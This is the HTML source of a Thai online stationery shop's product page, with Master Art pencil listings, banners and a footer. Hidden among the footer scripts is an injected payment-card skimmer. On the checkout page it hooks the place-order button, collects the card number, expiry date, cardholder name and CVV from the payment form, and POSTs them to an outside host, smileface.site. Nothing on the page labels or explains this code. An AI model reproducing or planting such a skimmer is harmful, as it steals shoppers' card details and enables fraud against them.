href="https://stationerymine.com/msta-3-in-1-jumbo-coloured-pencils-12c-58mm_315122#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82527" data-price-box="product-id-82527">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82527"  data-price-amount="179" data-price-type="finalPrice" class="price-wrapper " ><span class="price">179.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82527"  data-price-amount="249" data-price-type="oldPrice" class="price-wrapper " ><span class="price">249.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/82527\/","data":{"product":"82527","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82527,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/masterart-sketch-book-สมุดสเก็ตซ์-s102-077549" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/m/a/masterart____-_-___102_077549_2_550x678_pat.jpg"  width="" height="" alt="สมุดสเก็ตช์ คั่นแก้ว Master Art S102 Master Art"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดสเก็ตช์ คั่นแก้ว Master Art S102 Master Art" href="https://stationerymine.com/masterart-sketch-book-สมุดสเก็ตซ์-s102-077549">สมุดสเก็ตช์ คั่นแก้ว Master Art S102 Master Art</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-sketch-book-สมุดสเก็ตซ์-s102-077549#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19057" data-price-box="product-id-19057">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19057"  data-price-amount="69" data-price-type="finalPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19057"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/19057\/","data":{"product":"19057","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19057,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/masterart-colored-pencil-pastels-สีไม้-12color-195083" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/m/s/msta_msta-pencil-pastels-12c_195083_raw001.jpg"  width="" height="" alt="สีไม้ Master Art พาสเทล 12 สี "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สีไม้ Master Art พาสเทล 12 สี " href="https://stationerymine.com/masterart-colored-pencil-pastels-สีไม้-12color-195083">สีไม้ Master Art พาสเทล 12 สี </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-colored-pencil-pastels-สีไม้-12color-195083#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26428" data-price-box="product-id-26428">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26428"  data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">120.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26428"  data-price-amount="134" data-price-type="oldPrice" class="price-wrapper " ><span class="price">134.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/26428\/","data":{"product":"26428","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26428,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/masterart-colored-pencil-สีไม้-แท่งสั้น-12color-108502" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/0/108502_msta_coloured-pencils_h12c_uper-bright_hi-res_web.jpg"  width="" height="" alt="สีไม้ แท่งสั้น Master Art 12 สี รุ่น Super Bright"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สีไม้ แท่งสั้น Master Art 12 สี รุ่น Super Bright" href="https://stationerymine.com/masterart-colored-pencil-สีไม้-แท่งสั้น-12color-108502">สีไม้ แท่งสั้น Master Art 12 สี รุ่น Super Bright</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-colored-pencil-สีไม้-แท่งสั้น-12color-108502#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19981" data-price-box="product-id-19981">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19981"  data-price-amount="27" data-price-type="finalPrice" class="price-wrapper " ><span class="price">27.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19981"  data-price-amount="32" data-price-type="oldPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/19981\/","data":{"product":"19981","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19981,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/msta-care-bears-coloured-pencil-f24-drum-1x12_323332" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/2/323332_msta_care_bears_coloured_pencils_super_bright_including_neon_tone_24c_ps_13.jpg"  width="" height="" alt="ดินสอสี 24สี มาสเตอร์อาร์ต แคร์แบร์ รุ่นกระบอก"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ดินสอสี 24สี มาสเตอร์อาร์ต แคร์แบร์ รุ่นกระบอก" href="https://stationerymine.com/msta-care-bears-coloured-pencil-f24-drum-1x12_323332">ดินสอสี 24สี มาสเตอร์อาร์ต แคร์แบร์ รุ่นกระบอก</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/msta-care-bears-coloured-pencil-f24-drum-1x12_323332#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82539" data-price-box="product-id-82539">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82539"  data-price-amount="119" data-price-type="finalPrice" class="price-wrapper " ><span class="price">119.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82539"  data-price-amount="140" data-price-type="oldPrice" class="price-wrapper " ><span class="price">140.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/82539\/","data":{"product":"82539","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82539,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#2e464f5e5e57715a4171464b425e6e5d5a4f5a4741404b5c574347404b004d4143" target="_blank"><span class="__cf_email__" data-cfemail="0b636a7b7b72547f6454636e677b4b787f6a7f6264656e79726662656e25686466">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
